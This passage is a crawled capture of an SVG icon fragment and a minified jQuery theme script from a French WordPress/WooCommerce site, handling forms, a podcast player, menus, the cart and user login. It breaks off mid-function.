		c0,39.2,10.2,77.5,29.7,111.2L4.1,453.5l117.9-30.9c32.5,17.7,69.1,27.1,106.3,27.1h0.1c0,0,0,0,0,0
		c122.6,0,222.4-99.8,222.5-222.5C451,167.7,427.9,111.8,385.9,69.8z"/>
</g>
<g>
	<defs>
		<rect id="SVGID_3_" x="-33" y="-27" width="512" height="512"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st1" d="M329.9,273.6c-5.6-2.8-32.9-16.2-38-18.1c-5.1-1.9-8.8-2.8-12.5,2.8c-3.7,5.6-14.4,18.1-17.6,21.8
		c-3.2,3.7-6.5,4.2-12,1.4c-5.6-2.8-23.5-8.7-44.7-27.6c-16.5-14.7-27.7-32.9-30.9-38.5c-3.2-5.6-0.3-8.6,2.4-11.3
		c2.5-2.5,5.6-6.5,8.3-9.7c2.8-3.2,3.7-5.6,5.6-9.3c1.9-3.7,0.9-7-0.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.3c-4.5-10.8-9.1-9.4-12.5-9.5
		c-3.2-0.2-6.9-0.2-10.7-0.2c-3.7,0-9.7,1.4-14.8,7c-5.1,5.6-19.5,19-19.5,46.4c0,27.4,19.9,53.8,22.7,57.5
		c2.8,3.7,39.2,59.9,95,83.9c13.3,5.7,23.6,9.1,31.7,11.7c13.3,4.2,25.4,3.6,35,2.2c10.7-1.6,32.9-13.4,37.5-26.4
		c4.6-13,4.6-24.1,3.2-26.4C339.2,277.7,335.5,276.3,329.9,273.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bloomingyou.fr/wp-content/cache/min/1/wp-content/themes/bloomingyou3/js/bloomingyou.js?ver=1764706298
body_size: 8591
content:
jQuery(function($){var url=ajaxurl.url;var nonce=ajaxurl.nonce;Sponsor();SizePopup();posArrowCarousel();sizeBigPostCategory();posFilterSearch();filterBoutique();HeightBlockSubscription();var jQuerybody=jQuery('body');var Hheader=jQuery("#header").height();jQuery(window).on('resize',function(){Sponsor();SizePopup();sizeBigPostCategory();posArrowCarousel();filterBoutique();HeightBlockSubscription();HeightZoomSlider()});jQuery('.btn_submit_solution').click(function(){var nom=jQuery('#nom-solution').val();var entreprise=jQuery('#entreprise-solution').val();var telephone=jQuery('#telephone-solution').val();var email=jQuery("#email-solution").val();var message=jQuery.trim(jQuery('#message-solution').val());jQuery(".form-contact input").css("border-bottom","1px solid black");if(!jQuery.trim(jQuery('#nom-solution').val())){jQuery("#nom-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery("#email-solution").val().match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}jQuery/)){jQuery("#email-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery.trim(jQuery('#message-solution').val())){jQuery("#message-solution").css("border-bottom","1px solid #c43434")}
if((jQuery.trim(jQuery('#message-solution').val()))&&(jQuery.trim(jQuery('#email-solution').val()))&&(jQuery.trim(jQuery('#nom-solution').val()))){jQuery(".form-contact input").css("border-bottom","1px solid black");jQuery.post('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/inc/data-form.php',{form:"media_solution",nom:nom,entreprise:entreprise,telephone:telephone,email:email,message:message},function(data){jQuery(".form-contact").hide();jQuery(".message-success").show().css("display","block");alert(data.result)},"json")}
return!1});jQuery('.btn_submit_contact').click(function(){var nom=jQuery('#nom-solution').val();var entreprise=jQuery('#entreprise-solution').val();var telephone=jQuery('#telephone-solution').val();var email=jQuery("#email-solution").val();var message=jQuery.trim(jQuery('#message-solution').val());var object=jQuery("#object option:selected").val();jQuery(".form-contact input").css("border-bottom","1px solid black");jQuery(".form-contact #object").css("border","1px solid black");if(object==""){jQuery(".form-contact #object").css("border","1px solid #c43434")}
if(!jQuery.trim(jQuery('#nom-solution').val())){jQuery("#nom-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery("#email-solution").val().match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}jQuery/)){jQuery("#email-solution").css("border-bottom","1px solid #c43434")}
if(!jQuery.trim(jQuery('#message-solution').val())){jQuery("#message-solution").css("border-bottom","1px solid #c43434")}
if((jQuery.trim(jQuery('#message-solution').val()))&&(jQuery.trim(jQuery('#email-solution').val()))&&(jQuery.trim(jQuery('#nom-solution').val()))&&(object!="")){jQuery(".form-contact input").css("border-bottom","1px solid #cdcdcd");jQuery.post('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/inc/data-contact.php',{form:"contact",nom:nom,entreprise:entreprise,object:object,telephone:telephone,email:email,message:message},function(data){jQuery(".form-contact").hide();jQuery(".message-success").show().css("display","block");alert(data.result)},"json")}
return!1});setTimeout(function(){jQuery(".mejs-time-handle").html("<span class='a-play-mejs'></span>");jQuery('.mejs-time-total').prepend(jQuery('.mejs-currenttime'));jQuery(".mejs-container").wrap("<div class='wrap-player-by'></div>");jQuery(".mejs-time-handle").insertBefore('.mejs-time-total');jQuery(".mejs-controls").prepend('<span class="total-duration"></span>');var total=jQuery(".wp-playlist-item-length").html();jQuery(".total-duration").html(total);var numItems=jQuery('.wp-playlist-item').length
if(numItems>1){jQuery(".wp-playlist-tracks").show();jQuery(".wp-playlist").css("paddingBottom","0")}
jQuery(".wrap-social-podcast").insertAfter('.wp-playlist').show()},10);jQuery('body').on('click','.a-play-mejs',function(event){jQuery(this).removeClass("pause");jQuery(this).addClass("play");jQuery(".mejs-play").click();jQuery(".wp-playlist-item.wp-playlist-playing").removeClass("pause");return!1});jQuery('body').on('click','.a-play-mejs.play',function(event){jQuery(this).addClass("pause");jQuery(this).removeClass("play");jQuery(".mejs-pause").click();jQuery(".wp-playlist-item.wp-playlist-playing").addClass("pause");return!1});jQuery('body').on('click','.wp-playlist-item',function(event){var times=jQuery(this).find(".wp-playlist-item-length").html();jQuery(".total-duration").html(times);jQuery(".a-play-mejs").removeClass("pause");jQuery(".a-play-mejs").addClass("play");jQuery(".wp-playlist-item.wp-playlist-playing").removeClass("pause");return!1});jQuery('body').on('click','.a-close-popup',function(){jQuery(".wrap-bg-popup").fadeOut();jQuery("body,html").css("overflow","auto")
return!1});jQuery(".a-close-popin").click(function(){creerCookie("popin","close","1");jQuery(".wrap-popin-nl").fadeOut();return!1});setTimeout(function(){jQuery(".wrap-bg-popup").fadeIn()},3000);function SizePopup(){var Hwin=jQuery(window).height();jQuery(".wrap-bg-popup").css("height",Hwin);if(jQuery(".wrap-bg-popup").length>0){}}
function creerCookie(nom,valeur,jours){if(jours){var date=new Date();date.setTime(date.getTime()+(jours*24*60*60*1000));var expire="; expires="+date.toGMTString()}
document.cookie=nom+"="+valeur+expire+"; path=/"}
jQuery('.eltd-button-submit').on('click',function(){jQuery('#commentform .submit').trigger("click");return!1});function Sponsor(){var Hsponsor=jQuery(".content-img-sponsor img, .content-img-contributeur img").height();var Wsponsor=jQuery(".content-img-sponsor img, .content-img-contributeur img").width();jQuery(".btn-sponsor .eltd-btn-text").css("height",Hsponsor);jQuery(".btn-sponsor .eltd-btn-text").css("width",Wsponsor)}
if((jQuery("body").hasClass("category"))){if(jQuery(window).width()>=982){var posSubmain=jQuery(".wrap-submain").offset().top-jQuery(".wrap-submain").height()}else{var posSubmain=jQuery(".wrap-submain").offset().top-(96.64)}}
function submainFixed(posScroll,posSubmain){var Hsubmain=jQuery(".wrap-submain").outerHeight();if(posScroll>=posSubmain){if(jQuery(window).width()>=982){jQuery("body.category .wrap-category-featured").css('marginTop',Hsubmain+6)}else{jQuery("body.category .wrap-category-featured").css('marginTop',-56+Hsubmain)}
jQuery(".wrap-submain").addClass("fixed")}else{if(jQuery(window).width()>=982){jQuery("body.category .wrap-category-featured").css('marginTop',0)}else{jQuery("body.category .wrap-category-featured").css('marginTop',-56)}
jQuery(".wrap-submain").removeClass("fixed")}}
jQuery("body.subcategory .wrap-container.first-section").css('marginTop',jQuery(".wrap-submain").height());setTimeout(function(){jQuery("body.subcategory .wrap-container.first-section").css("opacity","1")},70);jQuery(".wrap-sub-category a").click(function(){ulrSubmain=jQuery(this).attr("href");document.location.href=ulrSubmain;return!1})
jQuery(".a-search").click(function(){jQuery("body").addClass("eltd-fullscreen-search-opened eltd-search-fade-in eltd-search-fade");jQuery(".eltd-fullscreen-search-holder").addClass("eltd-animate");return!1});jQuery(".burger-menu").click(function(){jQuery("body").addClass("eltd-main-fade-in eltd-main-fade");jQuery(".eltd-fullscreen-main").addClass("eltd-animate");jQuery(".wrap-main").addClass("show");return!1});jQuery("body .eltd-fullscreen-main").click(function(){jQuery("body").removeClass("eltd-fullscreen-search-opened eltd-search-fade-in eltd-search-fade eltd-main-fade");jQuery(".eltd-fullscreen-search-holder").removeClass("eltd-animate");jQuery(".wrap-main").removeClass("show")});jQuery(".eltd-fullscreen-main .ul-main, .eltd-fullscreen-main .a-logo-main").click(function(event){event.stopPropagation()});jQuery(".a-close-fullscreen").click(function(){jQuery("body").removeClass("eltd-fullscreen-search-opened eltd-search-fade-in eltd-search-fade eltd-main-fade");jQuery(".eltd-fullscreen-search-holder").removeClass("eltd-animate");jQuery(".wrap-main").removeClass("show");return!1})
jQuery('.a-filter').on('click',function(){showFilterList();if(jQuery(this).attr('data-click-state')==1){jQuery(this).attr('data-click-state',0)
jQuery(this).addClass("selected");jQuery(".wrap-filter-list").addClass("open")}else{jQuery(this).attr('data-click-state',1)
jQuery(this).removeClass("selected");jQuery(".wrap-filter-list").removeClass("open");jQuery("#header.smaller .ul-main-category").removeClass("hide")}
return!1});function showFilterList(){var Wwin=jQuery(window).width();if(Wwin<=1590){jQuery("#header.smaller .ul-main-category").addClass("hide")}else{}}
jQuery('.a-member').attr("data-click-state","1");jQuery('.a-member').on('click',function(){if(jQuery(this).attr('data-click-state')==1){jQuery(this).attr('data-click-state',0)
jQuery(".submain-wrap-member").show()}else{jQuery(this).attr('data-click-state',1)
jQuery(".submain-wrap-member").hide()}
return!1});jQuery(".submain-wrap-member").on('click',function(e){e.stopImmediatePropagation()});jQuery("body").click(function(){jQuery(".submain-wrap-member").hide();jQuery('.a-member').attr('data-click-state',1)})
jQuery(window).on("scroll",function(){var posScroll=jQuery(this).scrollTop();if((".single-page").length>0){progressBar()}
if(jQuery("body").hasClass("category")){submainFixed(posScroll,posSubmain)}
if(jQuery("body").hasClass("single-page")){}
if(jQuery("body").hasClass("woocommerce-page")){}}),jQuery(window).on("resize",function(){jQuery(window).trigger("scroll")});function progressBar(){winHeight=jQuery(window).height(),docHeight=jQuery(document).height(),max=docHeight-winHeight,value=jQuery(window).scrollTop(),width=value/max*100,width+="%",jQuery(".progress-bar").css({width:width})}
function scrollParallaxMenu(){var Hheader=jQuery("#header").height();var Wwin=jQuery(window).width();if(Wwin>=982){if((jQuery(window).scrollTop())<(jQuery('#header.smaller').height())){if(jQuery('#header').hasClass('smaller')){jQuery("body").css("paddingTop",0)
jQuery('#header').removeClass('smaller')}}
if(jQuery(window).scrollTop()>Hheader){if(!jQuery('#header').hasClass('smaller')){jQuery('#header').addClass('smaller').css({"top":"0px","opacity":"1"}).animate({"top":0,"opacity":1},500);jQuery("body").css("paddingTop",Hheader)}}}}
if(jQuery('body').hasClass('sticky')&&!jQuery('body').hasClass('ie8')){jQuery('body').addClass('sactive');jQuery(window).on('scroll.parallax-menu',scrollParallaxMenu);scrollParallaxMenu()}
var jQuerymHeaderA=jQuery('#header'),jQuerypContent=null,origOffset=0;if(jQuery('#eltd-back-to-top.back-top-scroll').length){var scrollTrigger=100,backToTop=function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>scrollTrigger){jQuery('#eltd-back-to-top.back-top-scroll').addClass('on')}else{jQuery('#eltd-back-to-top.back-top-scroll').removeClass('on')}};backToTop();jQuery(window).on('scroll',function(){backToTop()});jQuery('#eltd-back-to-top.back-top-scroll').on('click',function(e){e.preventDefault();jQuery('html,body').animate({scrollTop:0},700)})}
jQuery(".a-close-acces").on("click",function(){jQuery(this).parents(".wrap-account-acces-conferences").hide();return!1});jQuery(".a-close-file").on("click",function(){jQuery(this).parents(".wrap-account-file-conferences").hide();return!1});jQuery(".a-conferences.acces").on("click",function(){jQuery(this).parents(".content-grid-post-v2").find(".wrap-account-acces-conferences").toggle();return!1});jQuery(".a-conferences.file").on("click",function(){jQuery(this).parents(".content-grid-post-v2").find(".wrap-account-file-conferences").toggle();return!1});jQuery(".a-filter-account-conferences").on("click",function(){jQuery(".a-filter-account-conferences").removeClass("selected");jQuery(this).addClass("selected");var element=jQuery(this).attr("data-tab");if(element==0){jQuery(".content-account-conferences .wrap-grid-post-v2").show()}else{jQuery(".content-account-conferences .wrap-grid-post-v2").hide();jQuery(".content-account-conferences .wrap-grid-post-v2[data-element="+element+"").show()}
return!1});jQuery('#respond').insertAfter('.wrap-post-similar');jQuery('.wrap-container-post .eltd-button-submit').insertAfter('#respond');jQuery('#comments').insertAfter('.wrap-post-similar');jQuery(".comment-respond #submit").attr("value","RÉPONDRE");jQuery(".comment-reply-link").click(function(){jQuery(".eltd-button-submit").hide();return!1})
jQuery("#cancel-comment-reply-link").click(function(){jQuery(".eltd-button-submit").show();return!1})
jQuery(".a-more-post").each(function(index){var el=jQuery(this).parent().find("p");el.append(jQuery(this))});jQuery(".wrap-article-post").on('append.infiniteScroll',function(event,response,path){jQuery(".loader-btn-more").hide();jQuery(".view-more-button .eltd-btn-text").css("opacity","1")
jQuery(".a-more-post").each(function(index){var el=jQuery(this).parent().find("p");el.append(jQuery(this))})})});jQuery(".submit-newsletter").click(function(){jQuery("#form-getresponse").submit()});jQuery(".wrap-bg-popup .eltd-button-submit").click(function(){jQuery(".form-nl-popup").submit()});jQuery('.a-ico-play-youtube').on('click',function(ev){jQuery(".wrap-content-post iframe")[0].src+="&autoplay=1";jQuery(".wrap-content-post iframe").toggleClass("play");jQuery(this).hide();ev.preventDefault()});setTimeout(function(){jQuery('.wrap-container-post img').each(function(index,item){if(jQuery(this).data("copyright")){var caption=jQuery(this).data("copyright");jQuery(this).wrap('<div class="copyright-imageBlock"/>');jQuery(this).after("<div class='header-copyrightContainer'><span class='header-copyright'>"+caption+"</span></div>")}});jQuery(".header-copyrightContainer").hover(function(){jQuery(".header-copyright").toggle()})},250);if((jQuery("body").hasClass("page-template-template-premium"))){jQuery(".wrap-temoignage").owlCarousel({items:3,itemsDesktop:[1000,3],itemsDesktopSmall:[900,3],itemsTablet:[700,2],itemsMobile:[600,1],slideSpeed:1000,scrollPerPage:!0,margin:10,autoHeight:!1,pagination:!1,navigation:!0,navigationText:["<div class='wrap-prev'><a class='a-prev-single ion-ios-arrow-left' href='#'></a></div>","<div class='wrap-next'><a class='a-next-single ion-ios-arrow-right' href='#'></a></div>"],paginationSpeed:500,center:!0})}
jQuery(".a-prev-single, .a-next-single").click(function(){return!1})
function sizeBigPostCategory(){var Wwin=jQuery(window).width();setTimeout(function(){var Hcol2=jQuery(".grid-big-col2").height();jQuery(".grid-big-col1 .content-grid-item").css("height",Hcol2);if(Wwin>982){jQuery(".grid-big-col1 .content-grid-item").css("min-height",Hcol2)}},100)}
jQuery(".rmp-main-title, #voting-results").remove();jQuery(".wrap-min-square-quote .grid-item").click(function(){var imgQuote=jQuery(this).find(".img-quote").attr("src");var linkQuote=jQuery(this).find(".a-circle-ico").attr("href");jQuery(".wrap-big-square .img-quote:first").attr("src",imgQuote);jQuery(".wrap-big-square .a-circle-ico:first").attr("href",linkQuote);return!1})
jQuery("body.category .view-more-button, body.subcategory .view-more-button").click(function(){jQuery(this).hide();jQuery("#wrap-carousel-more").show();return!1})
setTimeout(function(){jQuery(".rmp-rate-view").css("opacity","1")},100);jQuery("#ShowCart, .AddtoWiewCart").click(function(){jQuery(".wrap-popup.minicart").fadeIn();preventDefault()})
if(jQuery(window).width()<=769){jQuery(".iscwp-cnt-wrp:eq(4)").hide();jQuery(".iscwp-cnt-wrp:eq(5)").hide();jQuery("#AddToCart").click(function(){jQuery(".wrap-popup.minicart").fadeIn()})}
if(jQuery('.content-miniCart').length>0){function refresh_fragments(){if(!(jQuery(".woocommerce-mini-cart-item .subscription-details").hasClass("ok"))){jQuery(".woocommerce-mini-cart-item .subscription-details").addClass("ok").insertBefore(jQuery(".woocommerce-mini-cart-item .woocommerce-Price-amount.amount"));jQuery('.woocommerce-mini-cart-item .subscription-details').first().remove()}}
refresh_fragments();setInterval(refresh_fragments,10)}
jQuery("#AddToCart, #AddToCartProduct").on('click',function(e){if(jQuery(window).width()<769){jQuery(".wrap-shopping-cart").show()}
setTimeout(function(){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=mode_theme_update_mini_cart",success:function(data){jQuery('.wrap-shopping-cart').html(data)}})},2000);e.preventDefault()})
function RefreshIcoCart(){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=ICO_CART&validation=1",success:function(msg){var numberIcoCart=parseInt(msg);if(numberIcoCart>0){jQuery("#header.smaller .cart").addClass("show");jQuery("body").addClass("bodyCartnotEmpty")}else{jQuery(".cart").removeClass("show");jQuery("#header.smaller .cart").removeClass("show");jQuery("body").removeClass("bodyCartnotEmpty")}
jQuery(".a-cart .number").html(numberIcoCart)}})}
jQuery(".woocommerce-cart-form__contents .quantity input").on("click",function(){var number_cart=0;jQuery(".woocommerce-cart-form__contents .quantity input").each(function(index){number_cart+=parseInt(jQuery(this).val())});jQuery(".div-ico-header .a-cart .number").html(number_cart)});jQuery(".woocommerce-cart-form__contents .product-remove").on("click",function(){setTimeout(function(){RefreshIcoCart()},5000)});jQuery(".wrap-popup.minicart .a-close-popup").on("click",function(){jQuery(".wrap-popup.minicart").hide()})
jQuery(".a-display-registrer").on('click',function(e){jQuery(".wrap-email-login").hide();jQuery(".wrap-email-registrer").show();if(jQuery(window).width()<769){jQuery(window).scrollTop(0)}
return!1});jQuery(".a-display-login").on('click',function(e){jQuery(".wrap-email-login").show();jQuery(".wrap-email-registrer").hide();if(jQuery(window).width()<769){jQuery(window).scrollTop(0)}
return!1});jQuery('#register-button').on('click',function(e){e.preventDefault();console.log("OK");var newUserFirstName=jQuery('#new-userFirstName').val();var newUserLastName=jQuery('#new-userLastName').val();var newUserEmail=jQuery('#new-useremail').val();var newUserPassword=jQuery('#new-userpassword').val();var newUserPassword2=jQuery('#new-userpassword2').val();jQuery('.register-form input').addClass("required");if(jQuery.trim(jQuery('#new-userFirstName').val())){jQuery('#new-userFirstName').removeClass("required")}
if(jQuery.trim(jQuery('#new-userLastName').val())){jQuery('#new-userLastName').removeClass("required")}
if(newUserEmail.match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}$/)){jQuery('#new-useremail').removeClass("required")}
if(jQuery('#new-userpassword').val().length>=4){jQuery('#new-userpassword').removeClass("required")}
if(jQuery('#new-userpassword2').val().length>=4){jQuery('#new-userpassword2').removeClass("required")}
if((jQuery('#new-userpassword').val())!=(jQuery('#new-userpassword2').val())){jQuery('#new-userpassword').addClass("required");jQuery('#new-userpassword2').addClass("required")}
if((newUserFirstName!="")&&(newUserLastName!="")&&(jQuery('#new-userpassword').val().length>=4)&&(jQuery('#new-userpassword2').val().length>=4)&&(jQuery('#new-userpassword').val()==jQuery('#new-userpassword2').val())){if((newUserEmail.match(/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}$/))){jQuery.ajax({type:"POST",url:ajaxurl.url,data:{action:"register_user_front_end",newUserFirstName:newUserFirstName,newUserLastName:newUserLastName,new_user_email:newUserEmail,new_user_password:newUserPassword,},success:function(results){jQuery('.wrap-error-login').text(results).show();setTimeout(function(){jQuery.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':newUserEmail,'password':newUserPassword,'security':jQuery('form#login #security').val()},success:function(data){if(data.loggedin==!0){document.location.href=data.url_redir}}})},200)},error:function(results){}})}}});jQuery('#loginSubmit').on('click',function(e){jQuery('#login input').addClass("required");if(jQuery.trim(jQuery('form#login #username').val())){jQuery('form#login #username').removeClass("required")}
if(jQuery.trim(jQuery('form#login #password').val())){jQuery('form#login #password').removeClass("required")}
if((jQuery('form#login #username').val()!="")&&(jQuery('form#login #password').val()!="")){jQuery.ajax({type:'POST',dataType:'json',url:ajax_login_object.ajaxurl,data:{'action':'ajaxlogin','username':jQuery('form#login #username').val(),'password':jQuery('form#login #password').val(),'security':jQuery('form#login #security').val()},success:function(data){jQuery('form#login p.status').text(data.message);console.log(data.url_redir);if(data.loggedin==!0){if(jQuery("#loginSubmit").hasClass("login-team-after-mail")){document.location.href=window.location.href}else{document.location.href=data.url_redir}}else{jQuery('#login input').removeClass("required");if(data.message_mail){jQuery(".wrap-error-login").html(data.message_mail);jQuery('form#login #username').addClass("required")}
if(data.message_password){jQuery(".wrap-error-login").html(data.message_password);jQuery('form#login #password').addClass("required")}}}})}
jQuery('#loginSubmit').show();e.preventDefault()});jQuery('.wrap-header-faq.s1').on('click',function(){if(jQuery(this).attr('data-click-state')==1){jQuery('.wrap-header-faq').find(".a-close-tab").removeClass("open");jQuery('.wrap-header-faq').attr('data-click-state',1);jQuery('.wrap-info-faq').hide();jQuery(this).attr('data-click-state',0);jQuery(this).find(".a-close-tab").addClass("open");jQuery(this).next().show()}else{jQuery(this).attr('data-click-state',1);jQuery(this).find(".a-close-tab").removeClass("open");jQuery(this).next().hide()}
return!1});jQuery(".wrap-faq .content-faq").last().addClass("last");jQuery('.content-faq.last .wrap-header-faq').on('click',function(e){document.location.href="https://www.bloomingyou.fr/contact";e.stopImmediatePropagation()});jQuery('.span-title-accordeon').on('click',function(){if(jQuery(this).attr('data-click-state')==1){jQuery('.span-title-accordeon').find(".a-close-tab").removeClass("open");jQuery('.content-full-text-product').attr('data-click-state',1);jQuery('.content-full-text-product').hide();jQuery(this).attr('data-click-state',0);jQuery(this).find(".a-close-tab").addClass("open");jQuery(this).next().show()}else{jQuery(this).attr('data-click-state',1);jQuery(this).find(".a-close-tab").removeClass("open");jQuery(this).next().hide()}
return!1});function HeightBlockSubscription(){if((jQuery("body").hasClass("page-template-template-premium"))){var heightBlock=jQuery(".wrap-choice-abonnement.s2 .description-abonnement ul.last").height();jQuery(".wrap-choice-abonnement.s2 .description-abonnement ul.first").css("height",heightBlock)}}
if(jQuery(window).width()<=769){jQuery(".wrap-addons-abonnement .grid-sizer, .wrap-addons-abonnement .gutter-sizer").remove();if((jQuery("body").hasClass("page-template-template-premium"))){jQuery(".wrap-addons-abonnement .grid").owlCarousel({items:2,autoPlay:4000,slideSpeed:1000,scrollPerPage:!0,margin:10,autoHeight:!1,pagination:!1,navigation:!0,navigationText:["<div class='wrap-prev'><a class='a-prev-single ion-ios-arrow-left' href='javascript:void(0);'></a></div>","<div class='wrap-next'><a class='a-next-single ion-ios-arrow-right' href='javascript:void(0);'></a></div>"],paginationSpeed:500,center:!0})}}
jQuery('<a href="/bloomingyou/abonnement" class="button">Changer d\'offre</a>').insertAfter("body.woocommerce-view-subscription .woocommerce-orders-table__cell-order-actions .woocommerce-button").css("marginLeft","5px");jQuery(".wrap-page-portfolio .simplefavorite-button").click(function(e){jQuery(this).parents(".a-post-v2").hide();e.preventDefault()})
jQuery('body').on('click','.simplefavorite-button',function(e){if(jQuery(this).hasClass("active")){jQuery(this).removeClass('active')}else{jQuery(this).addClass("active")}
e.preventDefault()})
if(jQuery(window).width()<769){jQuery(".wrap-overlay-login").css("height",jQuery("body, html").height());jQuery(".wrap-btn-login-mobile a").click(function(){var btn=jQuery(this).attr("data-id");jQuery(".wrap-btn-login-mobile a").removeClass("selected");jQuery(this).addClass("selected");jQuery(".colLogin").hide();jQuery(".colLogin."+btn).show();if(btn=="s1"){jQuery(".center-vertically.wrap-registrer-form1").show();jQuery(".center-vertically.wrap-registrer-form2").hide()}})}
if(jQuery(window).width()<769){jQuery('.woocommerce-MyAccount-navigation ul').each(function(){var list=jQuery(this),select=jQuery(document.createElement('select')).insertBefore(jQuery(this).hide()).change(function(){document.location.href=jQuery(this).val()});jQuery('>li a',this).each(function(){var option=jQuery(document.createElement('option')).appendTo(select).val(this.href).html(jQuery(this).html());if(jQuery(this).parent().hasClass("is-active")){option.attr('selected','selected')}});list.remove()});jQuery(".woocommerce-MyAccount-navigation").show()}
jQuery("body.woocommerce-subscriptions .woocommerce-Button").html("Découvrir les formules premium").attr("href","https://www.bloomingyou.fr/abonnement");jQuery("body.woocommerce-orders .woocommerce-Button").attr("href","https://www.bloomingyou.fr/categorie-produit/conferences-developpement-personnel/");jQuery('#filter-agenda').on('change',function(){var hrefLinkAgenda=this.value;window.location.href=hrefLinkAgenda});function posFilterSearch(){if(jQuery(window).width()<=960){jQuery(".wrap-filter-box").insertBefore(jQuery(".wrap-slider-featured"));jQuery(".wrap-filter-box").hide()}else{jQuery(".wrap-filter-box").appendTo(jQuery(".wrap-list-featured"));jQuery(".wrap-filter-box").show()}}
jQuery(".a-valid-filter-search").on('click',function(){jQuery(".wrap-filter-box").hide();jQuery(window).scrollTop(0);return!1});jQuery(".a-show-filter").on('click',function(){jQuery(".wrap-filter-box").toggle();return!1})
jQuery(".wrap-filter-box.search .wrap-input-filter input").on('click',function(){if(jQuery(window).width()>768){jQuery(window).scrollTop(0)}
if(jQuery(this).val()=='article'){jQuery(".wrap-filter-block").hide();jQuery(".block-filter.date").insertAfter(jQuery(".wrap-filter-article .block-filter.category"));jQuery(".wrap-filter-article, .block-filter.date").show()}
if(jQuery(this).val()=='podcast'){jQuery(".wrap-filter-block").hide();jQuery(".block-filter.date").insertAfter(jQuery(".wrap-filter-podcast .block-filter.category"));jQuery(".wrap-filter-podcast, .block-filter.date").show()}
if(jQuery(this).val()=='product'){jQuery(".wrap-filter-block").hide();jQuery(".block-filter.date").insertAfter(jQuery(".wrap-filter-product .block-filter.category"));jQuery(".wrap-filter-product, .block-filter.date").show()}
var url=jQuery(".form-search-ajax").serialize();url='?'+url;jQuery.ajax({type:"post",url:ajaxurl.url,data:{action:"SEARCH",nonce:ajaxurl.nonce,data:jQuery(".form-search-ajax").serialize()},success:function(msg){window.history.pushState("object or string","Search",url);jQuery(".wrap-feed-search").html(msg)}})});jQuery(".wrap-filter-box.search .keyword-search").on('keyup',function(e){var jQuerythis=jQuery(this);var exp=new RegExp(jQuerythis.val(),'i');jQuery(".wrap-list-intervenants label").each(function(){var jQueryself=jQuery(this);if(!exp.test(jQueryself.text())){jQueryself.parent().hide()}else{jQueryself.parent().show()}})});jQuery(".wrap-master-category span").click(function(){if(jQuery(this).attr('data-click-state')==1){jQuery(".wrap-master-category span").attr('data-click-state',1).removeClass("selected");jQuery(this).attr('data-click-state',0).addClass("selected");jQuery(".wrap-sub-category").hide();jQuery(this).parent().next().show()}else{jQuery(".wrap-master-category span").attr('data-click-state',1);jQuery(this).attr('data-click-state',1).removeClass("selected");jQuery(".wrap-sub-category").hide();jQuery(this).parent().next().hide()}
return!1})
jQuery(".a-main-btn").click(function(){jQuery('.wrap-left-main').addClass("open");return!1})
jQuery(".a-close-left-main").click(function(){jQuery('.wrap-left-main').removeClass("open");return!1})
jQuery(".close-promo-abonnement.violet").click(function(){jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=BANDEAU_VIOLET&nonce="+ajaxurl.nonce+"&validation=1",success:function(msg){jQuery(".wrap-promo-abonnement").hide()}});return!1});jQuery(".close-promo-abonnement.vert").click(function(){jQuery(this).parent().hide();return!1});function posArrowCarousel(){var Wwin=jQuery(window).width();if(Wwin<902){jQuery(".a-prev-single, .a-next-single").html("")}
setTimeout(function(){var HimgCarousel=jQuery(".wrap-carousel .img-carousel:visible").height();jQuery(".wrap-carousel.owl-theme .owl-controls .owl-buttons .owl-prev, .wrap-carousel.owl-theme .owl-controls .owl-buttons .owl-next").css("top",(HimgCarousel/2)+20);jQuery(".wrap-prev, .wrap-next").fadeIn()},100)}
jQuery(".gift-certificate.sc_info_box").prependTo(jQuery("#customer_details"));setTimeout(function(){jQuery(".gift-certificate.sc_info_box .show_form").trigger('click')},300);jQuery(".woocommerce-MyAccount-navigation-link--teams").insertAfter(jQuery(".woocommerce-MyAccount-navigation-link--subscriptions"));jQuery(".woocommerce-MyAccount-navigation-link--teams a").html("Abonnement partagé");jQuery(".content-grid-post-v2 h2, .content-list-featured h2").each(function(index){var newText=jQuery(this).html().replace(/ \?/,'&nbsp;?');jQuery(this).html(newText)});jQuery(".content-grid-post-v2 h2, .content-list-featured h2").each(function(index){var newText=jQuery(this).html().replace(/ \!/,'&nbsp;!');jQuery(this).html(newText)});jQuery("#lostPasswordSubmit a").on('click',function(e){jQuery('.woocommerce-ResetPassword').trigger('submit')})
jQuery(".paywall").remove();jQuery(document).on("click",".wrap-product-sell .a-btn",function(e){var id_crossell=jQuery(this).attr("data-id-crossell");var id_product=jQuery(this).attr("data-id-product");jQuery(this).parents(".wrap-product-sell").remove();if(jQuery(".global_product_cross_sell").html()===""){jQuery(".global_product_cross_sell").hide()}
jQuery.ajax({type:"post",url:ajaxurl.url,data:"action=ADDPRODUCT_CROSS_SELL&nonce="+ajaxurl.nonce+"&id_product="+id_product+"&id_crossell="+id_crossell,success:function(msg){jQuery(document.body).trigger('wc_fragment_refresh');jQuery(document.body).trigger("update_checkout");setTimeout(function(){RefreshIcoCart()},5000)}});return!1})
jQuery('#status_gift_order_fields_field .checkbox').on('change',function(){if(jQuery(this).find("input").is(':checked')){var type="1"}else{var type="0"}
